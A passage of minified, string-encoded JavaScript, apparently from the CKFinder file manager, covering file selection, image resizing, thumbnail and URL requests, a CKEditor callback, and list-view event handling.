t=e.data.file;if(x(e,function(){b(e.finder,t)}),t.isImage()&&e.finder.config.resizeImages){var n=t.has(S("\x13}xwp}K\x7fhug{[AUC"))&&t.get(S("\x1dwrAFGqAVO]MmK_M")).has(S(")EYEJGAQ]aZNP")),i=new a.Model({name:S("\x1aXtrqlEsGPM_CCaDKLI"),type:S("%DR\\]EE"),priority:o,alignment:S("<MLV- 0:"),icon:S("\x1fCJD\x0eGMIH[L\x07YI^GUUU"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(t.get(S("\rh`|uwa")).get(S("3UVZ")).imageResize||E(t)),action:function(){f(e.finder,t)}});n||(t.once(S("6TPXT\\Y\x07WR!&'\x11!6/=-\r+?-"),function(){i.set(S("#MVbN[HHGII"),!E(t))}),e.finder.request(S("1[^URS\r_\\NiYNWE%%"),{file:t})),e.data.toolbar.push(i)}}function u(e){x(e,function(){c(e.finder,e.finder.request(S("2U]YSD\x02^_OoXRZ#5''")))})}function c(t,e){var n=e.clone();n.forEach(function(e){!e.getUrl()&&e.get(S("\x1dxpLEGQ")).getResourceType().get(S('"VW@vUGQShC@CN^U'))&&e.set(S(":NNQ"),t.request(S(".IY]W\tSPBgJVBBiOR"),{file:e}))}),t.fire(S("\nmeak|*rz|{fs"),{files:n},t),_(t)}function f(e,t){var n=new a.Collection,i=e.config.initConfigInfo.images;C(n,e,t,i),t.on(S("\x17{q{u{x$vM@EFv@UNRLnJXL"),function(){n.reset(),C(n,e,t,i)}),e.request(S("\x18}szpry"),{title:e.lang.chooseResizedImage.title,name:S("*hDBA\\UcW@]OSSqT[\\Y"),buttons:[S("6TYWY^P"),S(")E@")],view:new r({finder:e,collection:n}),context:{file:t}})}function h(e){var t=this.finder,n=e.file,i=new s.Deferred;if(n.has(S('@(/"# \x14"; 0.\b,:.'))&&n.get(S("/Y\\STQgSDQC_\x7f]I_")).has(S(",B\\FWX\\RXf_M]")))i.resolve(n);else{var r=n.get(S("\x1a}sqzzR"));t.once(S("0R]^YTXS\x02X\\OYO\x04x%5\x10&7,<\",\0'*+(="),function(e){var t=e.data.context.file,o=new a.Model;e.data.response.resized&&o.set(S("5DRKP@^X"),e.data.response.resized),e.data.response.originalSize&&o.set(S("@.0*#,(&$\x1a#1)"),e.data.response.originalSize),y.forEach(e.data.response.resized,function(e,r){if(r!==d){var t={fileName:e.name?e.name:e};e.url&&(t.url=e.url),o.set(F(r),t,{silent:!0})}else y.forEach(e,function(e){var t=e.name?e.name:e,n=t.match(w);if(n){var i={fileName:t};e.url&&(i.url=e.url),o.set(F(r,n[1]),i,{silent:!0})}})}),t.set(S("\x19sv}z{MERKYAaGSI"),o),e.data.context.dfd.resolve(t)});var o={fileName:n.get(S("B-%(#"))};y.isArray(t.config.resizeImages)&&t.config.resizeImages.length&&(o.sizes=t.config.resizeImages.join(",")),t.request(S("\vobcbq\x7fv)gpxs"),{name:S("(nO_~H]FJTVzYTQRK"),folder:r,params:o,context:{dfd:i,file:n}})}return i.promise()}function g(o){var e=this.finder,t=o.file,n=new s.Deferred,i=o.size;if(!o.name)throw S('"wL@\x06CI]K\x05BLCJ\x10ASAUXSC]K\x1aRO\x1dLZ14+1!!');if(o.name===d){if(!o.size)throw S('*\x7fDH\x0eKQES\x1dG\\LR\x18I[I]P[K%3b*7e4"9<#9))n884<s!&?9?yx 2<3:\x1dCL').replace(S("6LVXW^A"),d);i=o.size}else{if(!e.config.initConfigInfo.images.sizes[o.name])throw S("!vKA\x05HFEL\n\tWCOBUL\x10\x13]F\x16YWM\x1aXSSXV'40& e (:i8.?$4*4q;>523$").replace(S('"XJDKBU'),o.name);i=e.config.initConfigInfo.images.sizes[o.name]}if(t.has(S("\x15\x7fzy~\x7fIynweEeCWE"))&&t.get(S(" HOBC@tB[@PNhLZN")).has(S('E4"; 0.(\x18<#')+i))n.resolve(t);else{var r=t.get(S('B%+)"":'));e.once(S("\x1c~qrM@LG\x1eD@SM[\x10bALIJbTAZNP"),function(e){var t=e.data.context.file,n=e.data.response.url,i=t.get(S("\x1cts~GDpFWL\\BlH^J"));if(i||(i=new a.Model,t.set(S("<TS^'$\x10&7,<\"\f(>*"),i)),o.save){var r=i.get(S("=LZ3(8& "));r||(r={},i.set(S("\nyi~guuu"),r)),r.__custom||(r.__custom=[]),r.__custom.push(n.match(l)[0])}i.set(F(o.name,o.size),{url:n}),e.data.context.dfd.resolve(t)}),e.request(S("<^QR- ,'~6#),"),{name:S("/y\\STQgSDQC_"),folder:r,type:S("6GWJN"),params:{fileName:t.get(S("%HFEL")),size:i},context:{dfd:n,file:t}})}return n.promise()}function p(e){var t=this.finder,n=e.file,i=y.extend({fileName:n.get(S(" OCNA"))},e.params);return e.cache?i.cache=e.cache:t.config.initConfigInfo.proxyCache&&(i.cache=t.config.initConfigInfo.proxyCache),t.request(S("=]P-,#- \x7f35$"),{command:S("\x0f@c}km"),params:i,folder:n.get(S("\x1a}sqzzR"))})}function v(e){var t=this.finder,n=e.file,i=new s.Deferred,r=n.getUrl();return n.get(S("E ($-/9")).getResourceType().get(S("A70!\x154(00\t$! /!4"))&&(r=t.request(S(":]UQ[\x05'$6\x136*>>\x1d;&"),e)),r?i.resolve(r):t.request(S("E%(%$+%(w=*>5"),{name:S("5qRL\x7fSWYhLS"),folder:n.get(S("\x0fv~~wqg")),params:{fileName:n.get(S("4[WZ]"))},context:{dfd:i,file:n}}),i.promise()}function m(e){var t=this.finder,n=e.file,i=new s.Deferred;return t.request(S("#GJKJIGN\x11_H@K"),{name:S("C\x03 2\x01!%/\x1e>!"),folder:n.get(S("E ($-/9")),params:{fileName:n.get(S("\x1br|sz")),thumbnail:e.thumbnail},context:{dfd:i,file:n,thumbnail:e.thumbnail}}),i.promise()}function C(f,h,e,t){var n=e.get(S("7QT[\\Yo[L);'\x07%1'")),g=n&&n.get(S("D*4./ $* \x1e'55"))||"",p=e.get(S('C"**#-;')).get(S("3UVZ")).imageResize,i=e.get(S('"EKIBBZ')).get(S(">^#-")).imageResizeCustom,r=f.add({label:h.lang.chooseResizedImage.originalSize,size:g,name:S("@.0*#,(&$"),isActive:!0,isDefault:!1}),v=n&&n.get(S("\nyi~guuu")),m=!0;if(y.forEach(t.sizes,function(e,t){var n=e,i=p;if(!y.isArray(h.config.resizeImages)||!h.config.resizeImages.length||y.includes(h.config.resizeImages,t)){if(v&&v[t]){var r=v[t].match(w);2===r.length&&(n=r[1]),i=!0}else if(g){var o=g.split("x"),s=e.split("x"),a=parseInt(s[0]),l=parseInt(s[1]),u=parseInt(o[0]),c=parseInt(o[1]),d=function(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;1==o&&1==s||(o<s?r.height=parseInt(Math.round(i*o)):s<o&&(r.width=parseInt(Math.round(n*s))));r.height<=0&&(r.height=1);r.width<=0&&(r.width=1);return r}(a,l,u,c);u<=d.width&&c<=d.height?i=!1:n=d.width+"x"+d.height}f.add({label:h.lang.chooseResizedImage.sizes[t]?h.lang.chooseResizedImage.sizes[t]:t,size:n,name:t,isActive:i,isDefault:m&&i}),m=!1}}),v&&v.__custom){var o=[];y.forEach(v.__custom,function(e){var t=e.match(w);t&&(t=t[1],o.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:d+"_"+t,url:e,isActive:!0}))}),y.chain(o).sortBy(S(")]BHYF")).forEach(function(e){f.add(e)})}if(i){var s=0,a=0;if(g){var l=g.split("x");s=l[0],a=l[1]}f.add({name:d,custom:!0,isActive:i,isDefault:!1,width:s,height:a,size:s+"x"+a})}f.findWhere({isDefault:!0})||r.set(S("\rg|Tttrayb"),!0)}function b(e,t){var n=t.getUrl(),i=new a.Collection([t]);if(!n)return M(e),void e.request(S("&AAEO\x11KHZzB]"),{file:t}).then(function(){e.request(S("1^\\UQSE\x02QS_Y")),c(e,i)});c(e,i)}function x(e,t){e.data.toolbar.push({name:S("5u_WVI^"),type:S("\x1fBTVWKK"),priority:n,icon:S(".L[W\x1fP\\ZYD]"),label:e.finder.lang.common.choose,action:t})}function E(e){var t=e.get(S(",KACTT@")).get(S("'IJF")),n=e.has(S("\x19sv}z{MERKYAaGSI"))&&!!y.size(e.get(S("\x1fILCDAwCTASOoMYO")).get(S("\x18k\x7fhug{{")));return t.imageResize||t.imageResizeCustom||n}function F(e,t){return e===d?S("7J\\IRFXZj2-\x1d 162(%")+t:S("\x14gsdqc\x7f\x7fIor@")+e}function _(e){e.config.chooseFilesClosePopup&&e.request(S("9YWSN[o/173"))}function M(e){e.request(S("\x1cqq~DDP\x19WMIP"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}return function(i){this.finder=i,this.isEnabled=i.config.chooseFiles,i.config.ckeditor&&(i.on(S("%@NDLY\x11OEA@CT"),function(e){var t=e.data.files.pop();i.request(S("E .$,p,)9\x1b=<"),{file:t}).then(function(){var e={fileUrl:t.getUrl(),fileSize:t.get(S("1AZNP")),fileDate:t.get(S('"GEQC'))};i.config.ckeditor.callback(e.fileUrl,e)})}),i.on(S("!DJH@\x1cD@FEXI\x17\\JCXHVP|[V_\\"),function(e){var t=e.data.file,n={fileUrl:e.data.resizedUrl,fileSize:0,fileDate:t.get(S("\x1fD@VF"))};i.config.ckeditor.callback(e.data.resizedUrl,n)})),this.isEnabled&&(i.on(S(":XSSJZ85\x0f&*0|!!%/"),function(e){e.data.groups.add({name:S("\x10rz|{fs")})},null,null,10),i.on(S(">\\//6&<1\v\"&<p-%!+u39=<'0"),e),i.on(S("B7+**%);p9)>+;j\x1c3::o0>4<"),t),i.on(S("E2('%(*>w<*#4&i\x194?9b?379."),u),i.on(S(".L_\\_RZQ\fXS\x03iZJXwR!&'"),function(e){e.data.context.file.set(S("*BALIJbTAZNPrVLX"),new a.Model)}),i.setHandlers({"image:getResized":{callback:h,context:this},"image:resize":{callback:g,context:this},"image:getResizedUrl":{callback:m,context:this},"files:choose":{context:this,callback:function(e){c(i,e.files)}},"internal:file:choose":{context:this,callback:function(e){b(i,e.file)}}})),i.setHandlers({"file:getUrl":{callback:v,context:this},"file:getProxyUrl":{callback:p,context:this}}),i.on(S("\x19ytqp\x7fqD\x1bCEP@T\x1doL^mEAKzB]"),function(e){e.data.context.thumbnail||e.data.context.file.set(S("?53."),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),i.on(S("\x15r~yuu|&^vpORGqAVO]MMcFMJK\x15_Z"),function(e){var t=e.data.view.getSelected();!function(n,e,t,i,r){if(e===S("\x15yeq~su}q"))return b(n,i);0===e.indexOf(d+"_")&&(e=d);var o=i.get(S("2ZYTQRj\\IRFXz^4 ")),s=F(e,t);if(o&&o.has(s)){var a=o.get(s),l={file:i};if(a.url)return c(i,a.url);var u=S("\x1a}uq{%GDVvVI");return e!==S("1]A]R_YYU")&&a.fileName&&(u=S("#MHG@M\x13MNX\x7fK\\YKWWaGZ"),l.thumbnail=a.fileName),M(n),n.request(u,l).then(function(e){c(i,e)})}function c(e,t){n.request(S("\x1cqq~DDP\x19LLBB")),n.fire(S("'N@FN\x16NF@_BW\tFPE^B\\^rQ\\YZ"),{file:e,resizedUrl:t},n),_(n)}M(n),n.request(S("!KNEBC\x1dZLYBVH"),{file:i,size:t,name:e,save:r}).then(function(e){c(e,e.get(S("\x15\x7fzy~\x7fIynweEeCWE")).get(s).url)})}(i,t.get(S("\x14{wz}")),t.get(S("\x0e|ykw")),e.data.context.file),i.request(S("&CAHFDK\x17JJCE@\\M"))})}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x02\">:.>%}\x10;9:2;-342\v7:\x17"),[S("=KQ$$00'*4\""),S("E,6=,82"),S("\x10|sa}zxrlm\x7f"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\f?<?<:")],function(r,o,s,t){"use strict";var n=s.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x12qqsye}#h~ry{m\x1aBMOH@ESAFD"),this),this._showInstantCollection(),this.triggerMethod(S("*YICJJB\vQ\\XYSTLPUU"),this),this.children.isEmpty()&&this.getOption(S("4S_[L\\H"))&&this.showEmptyView())},_onCollectionAdd:function(e,t){var n=t.indexOf(e),i=this.getChildViews(),r=o(this.instantRenderChild(e));this.destroyEmptyView(),n>=i.length?this.$el.append(r):r.insertBefore(i.eq(n)),this.triggerMethod(S(';_UWS$7+&3\x7f4"&-/9'))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var e=this._filteredSortedModels();r.find(e,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var e=this._filteredSortedModels(),n=[],i=this.getOption(S("\x0elxx~wB|s`Winrssm"));i=s._getValue(i,this,[void 0,0]),r.each(e,function(e,t){n.push(this.getPreRenderer(e).preRender(e,i,t))},this),this.attachCollectionHTML(n.join(""))},buildChildView:function(e,t,n){var i=new t(r.extend({model:e,finder:this.finder},n));return s.MonitorDOMRefresh(i),i},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S(".a_E\x12ZYEZRU\\TOYY")},getChildViews:function(){throw S('"mKQ\x06NEYFNAH@[UU')},instantRenderChild:function(){throw S('"mKQ\x06NEYFNAH@[UU')}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;:77u\x1d51;,6\b\x07\x14)\f\x1e\x0e\x06"),[S("9OUXXLL#.0&"),S("A(21 4>"),S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(t,a,o){"use strict";function l(e){if(e)return S("\x1fCIKO@SOB_\x13")+(e.get(S(".YYTE\t]FpXT]_I"))?S("\x13rzzs}k"):S("\x12u}ys"))+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x16qwzoh"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("=N^$%+-#h2(8"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S('C4$"#!\'-f.":;?<'))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fQ[ABXU\x14MRXIV"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var t=e.currentTarget.id,n=a(e.currentTarget),i=n.data(S("4V]Q\x15PT\x16HRK\\(l#7")),r=e.timeStamp;n.data(S("\x0el{w?zz8bxmzr6}i"),r);var o=i&&r-i<500,s=this.collection.get(t);this.trigger(l(s)+S(o?"\x14qt{lxj":"9NTI^V"),{evt:e,model:s})}}},attachModelEvents:function(n,i){var e={focus:function(e){this.getChildViewElement(e).find(S("Cj0/j*=$")).trigger(S("\x1fFNAVW")),this.trigger(S("\x1eyIMG\x19BJER[LN"),e)},refresh:function(e){try{this.refreshView(e)}catch(e){}},selected:function(e){this.getChildViewElement(e).find(S("-\0ZY\x1cPGZ")).addClass(S("C1,k%<'g*/9'95"))},deselected:function(e){this.getChildViewElement(e).find(S("7\x16LS\x16^IP")).removeClass(S("A7*i'2)e()?%;+"))},change:function(e){if(e.changed.name)try{this.refreshView(e)}catch(e){}}};t.each(e,function(e,t){i.listenTo(n,t,e)})},getEvents:function(r){var n={keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x1elHHDW")))if(e.target!==this.el&&e.target!==this.$el.find(S("Al /#k!!%/8a;'*'")).get(0)){if(e.target!==e.currentTarget){var t=a(e.target).closest(r),n=t.get(0).id,i=this.collection.get(n);if(e.keyCode===o.menu||e.keyCode===o.f10&&this.finder.util.isShortcut(e,S("6DPP\\O")))return void this.trigger(l(i)+S(" BMMP@^SELD^"),{el:t,evt:e,model:i});this.trigger(l(i)+S("B(!<\"(?'"),{evt:e,model:i,el:t})}}else this.trigger(S("\x1bwxg{OVL"),{evt:e});else this.finder.request(this.finder.util.isShortcut(e,"")?S('\x12u{vcd"w\x7fch'):S("*MCN[\\\nA@VB"),{node:this.$el,event:e})},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S("\x1bzr}jSDF")))}},e={touchstart:function(t){var n=t.currentTarget.id,i=a(t.currentTarget);i.data(S("\x10ryu9|x:lvoxt"),!0);var e=i.data(S("=]T&l+-i1)2+!g?% + %%"));e&&clearTimeout(e);var r=this;e=setTimeout(function(){if(i.data(S("\nhgk#f~<f|av~"))){var e=r.collection.get(n);if(!e)return;r.trigger(l(e)+S("\x1drpNFVLQFN"),{evt:t,model:e}),i.data(S("C'. j!'g?#8-'"),!1)}i.data(S("\x17{r|6us3kOTAK\tQOJMF__"),void 0)},700),i.data(S("7[R\\\x16US\x13K/4!+i1/*-&??"),e)},touchend:function(e){var t=e.currentTarget.id,n=a(e.currentTarget);if(this.checkDoubleTap(e),n.data(S("#GN@\nAG\x07_CXMG"))){var i=this.collection.get(t);if(!i)return;this.trigger(l(i)+S("\x14vz~{r"),{evt:e,model:i})}n.data(S('\vofh"y\x7f?g{`u\x7f'),!1)},touchcancel:function(e){a(e.currentTarget).data(S('@")%i,(j<&?($'),!1)},touchmove:function(e){a(e.currentTarget).data(S("\x1e|KG\x0fJJ\bRH]JB"),!1)},contextmenu:function(e){var t=e.currentTarget.id,n=this.collection.get(t);a(e.currentTarget).data(S(">\\+'o**h2(=*\""))?e.preventDefault():this.trigger(l(n)+S("+OB@[UIF^Q[C"),{evt:e,model:n,el:document.getElementById(t)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(l(n)+S(">\\,(!("),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("/TS^PX\\U\\"),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("\x11vaurecykn"),{evt:e,model:t})},dragend:function(e){var t=this.collection.get(e.currentTarget.id);function n(e){e.cancel()}this.finder.on(S("C1,|4? :. ((;"),n,null,null,1),this.finder.on(S("/EX\b@C\\FRJP]SH"),n,null,null,1),setTimeout(function(){this.finder.removeListener(S('E3.r:="<("*6%'),n),this.finder.removeListener(S("D0/};>#;)?'(8%"),n)},500),this.trigger(l(t)+S("\x10u`rspxs"),{evt:e,model:t})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return t.forEach(e,function(e,t){n[t+" "+r]=e}),n}}}),CKFinder.define(S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,9d\n$"*#\x18<5;{28,'),[],function(){return S("5ML\x07\x19SO\x12YWL0-#:\b*'#-;j61Gr+9'r084%$e{/2q11>\x04\x04\x10C\x11\fK\v\x07\b\x0e\x0e\x1e@\x18\n\x02\x13\x1d\0\x11U\x03\x1eU\x1a\x15\x15\b\x18\x10\v tk.fjb~%rq6,dz!cfsgw}6je9or1~qmNDP\x0eEIJ\x05\x16##\x17_]OA\x10R^RGF\v\x15MP\x17R_RP\x12,.#'-+!evue8<, qZXn;ek-,ey3/r)7+\f\x04B\x1e\x19YI\x0fYW`WC\t\x07\x19N{\t\bKJ\v\nrE\x1e\x12\n]\x1d\x13arq>&fma%ocgi~#f~w}>vzrn8ls6\x7frpkEOV\x03QL\vEGMS\x06WV\x13\x0fYE\x1c@CTBTP\x19GF\x1cHW\x12#.0-!7k&$%huFDr'bo)(iu?#v-3/08~\"\x1d]M\vV[ln\x13\x12UK\x05\x19@\v\x19\x02\x02\x1f\x15\f:\x18\x19\x1d\x1f\t\\\0\x03Cp?yx9%os&}osx-sr,>b-on)je\x13&4xth!*ZY\x1cYX,")}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x10>4<)t\n4;(\x13N!\f\t\b\t\tG/\x03\x07\t\x1e'\x01\x16\x1e$\x1a\x11\x02"),[S("/RPQXVZXR"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\t9=7 {\x13?;=*\x135:2p;\x0f\x15")],function(e,t,n){"use strict";return t.extend({name:S("#bLJB[`DMC{GJG"),template:n,className:S(">\\+'o%-)#4e $-#"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S("\r2n0y`vr(4}yo{h\x7fowoT\x1bTLMA\x0e\x17\x01\v\nH@L]\\\r\x13QXR\x18P^T\\I\x16USPZ2a7*i'2)ji>*.$ +5)oqydtw<+;<;<<3\x05\\@\x17\x16\x10\x03EH\x1b\x05\x07\tPL\x03\x19\x02\x06\x1a\0\x10\x1bUX\x18\b\x12\x1dP\x12\x1ebdn>&~}&(`~%blcj0lo14td~y4~~o~lvBDFA]\x18\x04\\S\b\nBX\x03JJCR@ZDA_XVp^\x1bA@\x1c\x1f$ 6\"i&-!e-8*+`>=5';6#ht,#dz2(s:-\x01\x062\x11\x01\x13\x0f\x02\x1f \x0eK\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\x0f\x13\x1e\v@\\\x04{<\"jp+enl)wv.3\x04\x06,x\x7ft4|r*:ba&<tj1DSCDtWCQAL]bH\rSR\x12\x11Q_UFE\n\x1aLS\x16PT\x13K(4/!fe'+<thil><,ms)(iu?#v>?/\x15>11HHB\x1e\x19GF\x03\x1a\b\r\f\r\x0f\x02\nMS\x06\x01\x01\x10TW\x1c\x18\x0e\x1aQ\x1e\x15\x19-epbc(vum\x7fcn{0,tk,2z`;rey~JiykwzWhF\x03YX\x04\b\x16##PW\x12\x0eFD\x1fVZGEZVAw[VY\x1dBC`(6m ,57$(3\x0f-9+o,-r: {2>+)6:%\x0e7%\x05A\x1f\x1enlZ\x03\x01\x1fJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x10\x1e\x14\x1cW\x1f\x19\x0e\x1d_uh/aew+|s4*bx#m`~w{t:favlzrfa?>{R@EDEGJB\x15\v^YYH\f\x11:8;HO\n\x16^L\x17^ROMR^9\x0f#.!e;:t!xk8$:#5lp(/tv>,w4:18~\"\x1dCB\x07\r\x17[E\t\x1c\x1e\x04NS\x15\x14QQ\x1b\x07Z\x1b\x17\x1a\x1dY\x07\x06@R\x16M>zy<yx\f\x0e\x015z+h\x7fohwpp\x7fq(4cjl\x7f9<tz\"\x02ZY\x02\x04LR\tLLYH^D^[Y^\\zP\x15KJ\x1a\x19^ZH\\\x13\\+'o'6$!j8;/=%(9rr*)nt<\"y<+;<\f/;)\t\x04\x15*\0E\x1b\x1aJW`bed\x15\x14OQ\x1b\x07Z\x11\x1f\x04\b\x15\x1b\x028\x1c\n\x1a |\x7fx\x7f$&n|'fjbj i\x7fc\x7fr`Qwc}Jniusy7\0HV\r@DRB\b\0\nVQVU\x10ML8:=<ML\x07\x19SO\x12YWL0-#:\x17,<\"h47AEDGF+*ms=!x31**7=$\x1a>\x14\x04B\x1e\x19Y\x04\x15V\x12\x11T\x11\x10dfyx{\b\x0fTV\x1e\fW\x16\x1a\x12\x1aP\x19osobpCokmZcqi%.fd?aznp6=8(*)(=7?]\\(*-,]\\\x17TW!%$\x12\0@\x0f8:\b\x1aR^N\x0702GF\x01B=K~l%{L")}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p4\t\x17\x0e\x06\v\x07\x0e\x04\x1a<\x02\t\x1aA)\x19\x1d\x17!\x11\x1b\x12\x12\n\x1c\b'),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1etZXP`^]N\x14_SI")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("(JAM\x01KGCU\x1cVVGV\x1b")+e.cid,dragPreviewId:S(")I@J\0J]QV\x1fCFP@\x1a")+e.cid,getIcon:function(){return n.request(S("\x1fFHNF\x1eBCSaJEE"),{size:t.thumbSize,file:e})}},r=S("2\x0fX\\\x16^\\\x04\x18")+e.cid+S('6\x15\x18ZVZON\x03\x1d#*$n",*"e >.!m;&}=;~<4%z,1/6>')+(e.isImage()?S("9\x1aXW[\x13S!;;n0-3**"):S('@a!("h .$,g"/" '))+'"'+(t.mode===S("&KAZ^")?"":S(",\r][I]W\x0e\x16B_SLQ\0")+t.thumbSize+S("<MF\x04($+$,1|")+t.thumbSize+S("'XQ\x11\t"))+S("Ef#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+">";return r+=this.renderer.render(e,S('7~PV^hUKR"'),o,i),r+=S("-\x12\0\\X\f")},e}),CKFinder.define(S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c208-p&\x0e\x0e\x07\x01\x17/\t.\0\x06\x0eB\t\x01\x1b'),[],function(){return S("A~\"d&*&;:wi/&(b68>6'x?96<({)4s=\x14\x0f@C\x10\x04\x04\x0e\x06\r\x0f\x13QOC^RQ\x16\x01\x15\x12\x11\x16\x1a\x15\x1fF^\x1b\x1f\x13sd #`drf%jam!i|``,0gf`s5&\x13\x13'upy?CMCPW\x18\x04RA\x04FB\x01YFZ]S\x10\x13UYB\n\x1aBA\x1a\x1cTJ\x11,  &(e:;h >e\",#*p,/qt&$4e{! a}7+N\x06\x07\x17-\x06\t\t@@J\x16\x11ON\v\x11\x05\x13^\x17\x1e\x10Z\x1c\v\x15\vA_\n\rud =\x0e\x0f\x0f;l`|+oao|c,0p\x7fs;qqu\x7f6xxm|\0TK\x0eFDT\nSR\x17\vEY\0L__TZS\x1bE@YMYS\x1c@C\x1d~KKJx-tg< >')pl4+pr: {:6:<6{ !~6\x14O\f\x02\t\0F\x1a\x15KJ\x0f\r\x19\x0fB\x13\x1a\x14^\x10\x07\x19\x07E[\x0e\t\t\x18\\A{z##mq(kikog,qr/ye<}uxs7ed&4t/ \x15)\x1d\rGMS\x18-\x14\x06K\x15&")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x0f4(3=\x0e\0\v\x0f\x173\x0f\x02\x1fF,\x04\0\t\v\x1d\"\x14\x1c\x17\x11\x07\x13\x05"),[S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH")],function(r){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("7[R\\\x16ZTRZm%'0'h")+e.cid,dragPreviewId:S("5U\\^\x14^I]Z\x13O2$4n")+e.cid,getIcon:function(){return n.request(S("1T\\XQSE\x02^_Ou^QQ"),{size:t.thumbSize,folder:e})}};return S('\x18%vr<tz"\x02')+e.cid+S("\x1d<?CMCPW\x18\x04DCO\x07MEAK\x02YEW^\x14V]Q\x15_UWXXLLm(6&)gf#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+(t.mode===S("\x14y\x7fdl")?"":S("0\x11AGMYS\n\x1aNS_HU\x04")+t.thumbSize+S("._H\nZV]R^C\x02")+t.thumbSize+S(";LE\x05\x1d"))+">"+this.renderer.render(e,S("\x1bZrr{ESvKQHD"),r,i)+S("5\n\x18TP\x04")},e}),CKFinder.define(S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::'),[S("\x16bv}\x7fio~qmE"),S("9PJIXLF")],function(n,t){"use strict";var i={};function r(){this.reset()}return r.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(e,t){return n.has(i,e)||(i[e]=new 